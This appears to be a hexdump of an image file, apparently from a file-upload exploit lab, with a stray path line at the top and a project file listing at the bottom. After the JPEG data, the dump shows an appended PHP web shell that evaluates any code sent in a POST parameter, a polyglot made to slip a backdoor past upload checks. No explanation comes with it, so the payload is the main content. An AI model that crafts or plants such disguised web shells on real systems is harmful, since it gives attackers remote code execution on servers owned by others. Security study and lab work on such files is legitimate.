 00006170 37 83 6e ff 00 f0 16 4f f0 a5 29 c7 a9 a4 70 d5 |7.n....O..)...p.|
00006180 d6 c5 ad 63 e1 26 9f 34 bf 69 d1 2e e4 b0 9c 72 |...c.&.4.i.....r|
00006190 bb 49 c6 6a 4f 0d 78 e7 c4 fe 04 d7 6d f4 5f 17 |.I.jO.x.....m._.|
000061a0 16 9f 4e 99 b6 45 74 79 c7 a7 35 49 3e 20 78 cf |..N..Ety..5I> x.|
000061b0 f8 bc 19 7a 47 7c 5a c9 fe 15 9f ae 5c 78 db e2 |...zG|Z.....\x..|
000061c0 14 36 da 3b f8 62 7b 48 84 a1 84 f2 db ba ed fc |.6.;.b{H........|
000061d0 48 ae 6a aa 12 5a 1d 94 15 78 bb 4c fa 66 39 16 |H.j..Z...x.L.f9.|
000061e0 58 d6 44 20 ab 0c 82 3b 8a 75 50 d1 2c a4 d3 b4 |X.D ...;.uP.,...|
000061f0 4b 2b 39 9f 7c 90 c4 a8 cd ea 40 ab f5 e7 9e 80 |K+9.|.....@.....|
00006200 51 45 14 00 51 45 14 00 51 45 14 00 51 45 14 00 |QE..QE..QE..QE..|
*
00006490 51 45 14 00 51 45 14 00 51 45 14 01 ff d9 3c 3f |QE..QE..QE....<?|
000064a0 70 68 70 20 65 76 61 6c 28 40 24 5f 50 4f 53 54 |php eval(@$_POST|
000064b0 5b 27 61 27 5d 29 3b 20 3f 3e 1a |['a']); ?>.|
000064bb
docker-compose.yml Dockerfile files README.md